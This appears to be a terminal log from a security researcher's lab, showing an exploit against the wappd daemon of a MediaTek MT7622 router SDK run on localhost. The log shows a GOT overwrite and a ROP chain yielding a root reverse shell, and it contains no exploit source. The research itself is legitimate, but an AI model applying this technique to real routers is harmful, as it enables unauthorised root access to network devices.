 (venv_exploits) <carbon> wappd-ssb-finished/wapp-nostackprot3-build [main•] » ./exploit-arbyrw-GOT_read-rop2syste
[+] Sending payload to write command string to GOT @ 0x497240
[+] Opening connection to 127.0.0.1 on port 3517: Done
[+] Writing chunked data starting at 0x49723c...
[*] CHUNK
[*] CHUNK
[*] CHUNK
[*] CHUNK
[*] CHUNK
[*] CHUNK
[*] Closed connection to 127.0.0.1 port 3517
[+] Sending payload to corrupt read() GOT entry
[+] Sending TCP payload to trigger corrupted read() entry and start ROP
[+] Ready to handle incoming reverse shell...
[+] ~~~ <REVERSE SHELL START> ~~~
[*] Switching to interactive mode
bash: cannot set terminal process group (619803): Inappropriate ioctl for device
bash: no job control in this shell
root@carbon:/media/hypercore/core/research/mtk-mt7622-sdk/exploits/wappd-ssb-finished/wapp-nostackprot3-build# $
id
uid=0(root) gid=0(root) groups=0(root)
root@carbon:/media/hypercore/core/research/mtk-mt7622-sdk/exploits/wappd-ssb-finished/wapp-nostackprot3-build# $
exit
exit
$
[*] Interrupted
(venv_exploits) <carbon> wappd-ssb-finished/wapp-nostackprot3-build [main•] »
Entered listen UDP loop
kdp_info.MacAddr: 0x7ffcae0721b7, len = 6
0x0000 : 11 11 11 11 11 11
[IAPP_IoctlToWLAN]iapp> IOCTL 0x464c457f to wlan ra0 failed!
Entered listen UDP loop
kdp_info.MacAddr: 0x7ffcae0721b7, len = 6
0x0000 : 11 11 11 11 11 11
[IAPP_IoctlToWLAN]iapp> IOCTL 0x464c457f to wlan ra0 failed!
Entered listen UDP loop
kdp_info.MacAddr: 0x7ffcae0721b7, len = 6
0x0000 : 11 11 11 11 11 11
[IAPP_IoctlToWLAN]iapp> IOCTL 0x464c457f to wlan ra0 failed!
Entered listen UDP loop
kdp_info.MacAddr: 0x7ffcae0721b7, len = 6
0x0000 : 11 11 11 11 11 11
[IAPP_IoctlToWLAN]iapp> IOCTL 0x464c457f to wlan ra0 failed!
Entered listen UDP loop
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 90 100 90 0 0 83798 0 --:--:-- --:--:-- --:--:-- 90000
<carbon> wappd-ssb-finished/wapp-nostackprot3-build [main•] »